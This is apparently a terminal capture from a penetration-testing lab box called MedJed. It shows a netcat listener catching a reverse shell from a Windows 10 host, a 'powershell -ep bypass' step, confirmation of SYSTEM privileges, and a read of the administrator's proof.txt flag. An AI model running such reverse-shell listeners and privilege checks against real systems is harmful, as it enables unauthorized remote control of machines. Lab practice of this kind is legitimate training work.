 ┌──(aaron㉿aaron)-[~/Desktop/pg/MedJed/sugoid]
└─$ nc -lvnp 5040
listening on [any] 5040 ...
connect to [192.168.45.229] from (UNKNOWN) [192.168.196.127] 49668
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\WINDOWS\system32> whoami;ipconfig;cat c:\users\administrator\desktop\proof.txt
whoami;ipconfig;cat c:\users\administrator\desktop\proof.txt
nt authority\system

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.196.127
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.196.254
cd821bdb40c39e8416c88e1500351f08
PS C:\WINDOWS\system32>